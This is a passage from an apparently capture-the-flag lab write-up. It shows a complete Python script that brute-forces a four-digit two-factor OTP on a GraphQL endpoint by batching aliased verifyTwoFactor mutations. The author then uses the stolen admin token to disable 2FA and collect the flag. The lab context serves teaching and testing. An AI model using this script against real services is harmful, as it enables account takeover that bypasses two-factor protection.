 Now we got the picture of how to brute force it. It takes 2 variables: the
 token that we got from the login response message, and the otp.
I created a simple OTP brute forcer for this lab to make our life easier:
Prerequisites:
- URL
- Token (got it from the login response)
- Batch (default: 200)
- Start and End (e.g., 0000-9999)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#!/usr/bin/env python3
# Simple GraphQL OTP brute forcer using aliases
# Usage: python3 otp_brute.py <url> <token> [batch] [start] [end]
# Author: chmakorkrichh

import sys
import json
import requests


def main():
    if len(sys.argv) < 3:
        print("Usage: python3 otp_brute.py <url> <token> [batch] [start] [end]")
        return

    url = sys.argv[1]
    token = sys.argv[2]
    batch = int(sys.argv[3]) if len(sys.argv) > 3 else 200
    start = int(sys.argv[4]) if len(sys.argv) > 4 else 0
    end = int(sys.argv[5]) if len(sys.argv) > 5 else 10000

    headers = {"Content-Type": "application/json"}

    for base in range(start, end, batch):
        fields = []
        for i in range(base, min(base + batch, end)):
            otp = "%04d" % i
            fields.append('a%s: verifyTwoFactor(token: "%s", otp: "%s") { token }' % (otp, token, otp))

        query = "mutation { %s }" % " ".join(fields)
        body = {"query": query}

        try:
            r = requests.post(url, json=body, headers=headers, timeout=60)
            data = r.json()
        except Exception as e:
            print("[!] request error: %s" % e)
            continue

        if not data or "data" not in data:
            print("[!] bad response: %s" % str(data)[:200])
            continue

        for key, val in data["data"].items():
            if val is not None:
                print("[+] OTP found: %s" % key[1:])
                print("[+] Token: %s" % val.get("token"))
                return

        print("[*] tried %d - %d" % (base, min(base + batch, end)))

    print("[-] no OTP found in range")


if __name__ == "__main__":
    main()
Run the script to start the brute force attack: 
Now that we got the admin’s JWT token, I used it to disable the 2FA for the admin user, then logged in as admin in the browser again to find the flag.  Then I logged in again, the 2FA is disabled, no longer needed.
The flag was inside the Invoice History:
Thanks for reading!